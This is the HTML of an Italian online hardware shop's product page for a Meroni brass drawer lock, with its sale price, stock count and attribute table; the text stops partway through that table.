      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://ferramentabossi.it/" title="Ferramenta Bossi - Il tuo negozio di Ferramenta Online" rel="home">
		<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header_logo header-logo" alt="Ferramenta Bossi"/><img  width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header-logo-dark" alt="Ferramenta Bossi"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="21501" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696a46e64f1de">Cerca un prodotto...</label><input type="search" name="s" id="696a46e64f1de" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Accedi">
					<span>
			Accedi			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrello   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrello</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836 menu-item-design-default has-dropdown"><a href="https://ferramentabossi.it/tutti-i-prodotti/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tutti i prodotti<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-55429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li id="menu-item-55454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li id="menu-item-55455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li id="menu-item-55456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li id="menu-item-55457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li id="menu-item-55459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li id="menu-item-55430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li id="menu-item-55462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li id="menu-item-55463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li id="menu-item-55465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li id="menu-item-55466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li id="menu-item-55467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li id="menu-item-55475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li id="menu-item-55470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li id="menu-item-55471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li id="menu-item-55472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-55472 active"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li id="menu-item-55473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li id="menu-item-55474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 menu-item-design-default"><a href="https://ferramentabossi.it/chi-siamo/" class="nav-top-link">Chi siamo</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134 menu-item-design-default"><a href="https://ferramentabossi.it/contatti/" class="nav-top-link">Contatti</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="21501" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696a46e65291d">Cerca un prodotto...</label><input type="search" name="s" id="696a46e65291d" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-21501" class="product type-product post-21501 status-publish first instock product_cat-serrature product_cat-serrature-e-cilindri-per-mobil has-post-thumbnail sale purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-100x100.jpg" data-thumb-alt="Serrature e cilindri per mobil MERONI da ferramenta bossi" data-thumb-srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9.jpg"><img width="600" height="600" src="https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Serrature e cilindri per mobil MERONI da ferramenta bossi" data-caption="" data-src="https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9.jpg" data-large_image="https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9.jpg" data-large_image_width="2500" data-large_image_height="2500" decoding="async" fetchpriority="high" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/6402130NER9-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://ferramentabossi.it">Home</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/serrature/serrature-e-cilindri-per-mobil/">Serrature e cilindri per mobil</a></nav><h1 class="product-title product_title entry-title">
	SERRAT. X MOBIL. O.N. CAT.R9 | MERONI (1PZ)</h1>

	<div class="is-divider small"></div>
<span style="color: #959595;"><i>Prezzo imponibile: 13,32&euro; (IVA esclusa)</i></span><ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serrature-p-porte-blindate-dx-cerutti-1pz-4/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="SERRATURE P/PORTE BLINDATE DX | CERUTTI (1PZ)" href="https://ferramentabossi.it/p/serrature-p-porte-blindate-dx-cerutti-1pz-4/">
                </a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serr-elettr-lat-cil-e90-inox-iseo-1pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="SERR.ELETTR.LAT. CIL. E90 INOX | ISEO (1PZ)" href="https://ferramentabossi.it/p/serr-elettr-lat-cil-e90-inox-iseo-1pz/">
                  <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Elettroserrature E100    ISEO da ferramenta bossi" decoding="async" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,08<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 17,08&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13,66<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 13,66&euro;.</span></p>
</div>
<div class="product-short-description">
	<p><strong>SERRATURE<br />applicare<br />Art. 2130 NE R9</strong><br />per cassetto</p>
<p>in ottone nichel-satinato<br />finitura: nero</p>
</div>
 <p class="stock in-stock">96 disponibili</p>

	
	<form class="cart" action="https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Riduci la quantità di SERRAT. X MOBIL. O.N. CAT.R9 | MERONI (1PZ)">				<label class="screen-reader-text" for="quantity_696a46e6634a9">SERRAT. X MOBIL. O.N. CAT.R9 | MERONI (1PZ) quantità</label>
		<input
			type="number"
						id="quantity_696a46e6634a9"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantità prodotto"
						min="1"
			max="96"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumenta quantità di SERRAT. X MOBIL. O.N. CAT.R9 | MERONI (1PZ)">	</div>
	
		<button type="submit" name="add-to-cart" value="21501" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">6402130NER9</span></span>

	
	<span class="posted_in">Categorie: <a href="https://ferramentabossi.it/c/serrature/" rel="tag">SERRATURE</a>, <a href="https://ferramentabossi.it/c/serrature/serrature-e-cilindri-per-mobil/" rel="tag">Serrature e cilindri per mobil</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-small" ><a href="whatsapp://send?text=SERRAT.%20X%20MOBIL.%20O.N.%20CAT.R9%20%7C%20MERONI%20%281PZ%29 - https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Condividi su WhatsApp" aria-label="Condividi su WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Condividi su Facebook" aria-label="Condividi su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon plain tooltip email" title="Invia per email ad un Amico" aria-label="Invia per email ad un Amico" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ferramentabossi.it/p/serrat-x-mobil-o-n-cat-r9-meroni-1pz/&title=SERRAT.%20X%20MOBIL.%20O.N.%20CAT.R9%20%7C%20MERONI%20%281PZ%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Condividi su LinkedIn" aria-label="Condividi su LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serrature-p-porte-blindate-dx-cerutti-1pz-4/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="SERRATURE P/PORTE BLINDATE DX | CERUTTI (1PZ)" href="https://ferramentabossi.it/p/serrature-p-porte-blindate-dx-cerutti-1pz-4/">
                </a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serr-elettr-lat-cil-e90-inox-iseo-1pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="SERR.ELETTR.LAT. CIL. E90 INOX | ISEO (1PZ)" href="https://ferramentabossi.it/p/serr-elettr-lat-cil-e90-inox-iseo-1pz/">
                  <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Elettroserrature E100    ISEO da ferramenta bossi" decoding="async" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/550961920102-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="additional_information_tab active" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="true" aria-controls="tab-additional_information">
						Informazioni aggiuntive					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content active" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marchio">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marchio</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/marchio/meroni/" rel="tag">MERONI</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_o">
			<th class="woocommerce-product-attributes-item__label" scope="row">Ø</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/o/165/" rel="tag">16,5</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mano">
			<th class="woocommerce-product-attributes-item__label" scope="row">MANO</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/mano/ambidestra/" rel="tag">AMBIDESTRA</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cifratura">
			<th class="woocommerce-product-attributes-item__label" scope="row">CIFRATURA</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/cifratura/kd/" rel="tag">KD</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_chiave">
			<th class="woocommerce-product-attributes-item__label" scope="row">CHIAVE</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/chiave/piatta/" rel="tag">PIATTA</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rotazione">
			<th class="woocommerce-product-attributes-item__label" scope="row">ROTAZIONE</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/rotazione/360-2-estrazione/" rel="tag">360° 2 ESTRAZIONE</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_montaggio">
			<th class="woocommerce-product-attributes-item__label" scope="row">MONTAGGIO</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/montaggio/verticale/" rel="tag">VERTICALE</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_lunghezza-mm">
			<th class="woocommerce-product-attributes-item__label" scope="row">LUNGHEZZA MM</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/lunghezza-mm/20/" rel="tag">20</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_modello">
